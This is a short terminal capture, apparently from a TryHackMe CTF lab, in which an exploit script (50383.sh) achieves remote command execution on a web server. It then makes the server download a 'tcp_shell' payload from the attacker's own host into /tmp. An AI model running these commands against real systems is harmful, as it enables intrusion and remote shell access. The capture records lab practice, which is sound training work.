 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─# ./50383.sh targets.txt /bin/sh 'which curl'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
http://10.10.223.246
/usr/bin/curl
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─# ./50383.sh targets.txt /bin/sh 'curl -L http://10.17.5.85/tcp_shell -o /tmp/shell; ls /tmp'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
http://10.10.223.246
shell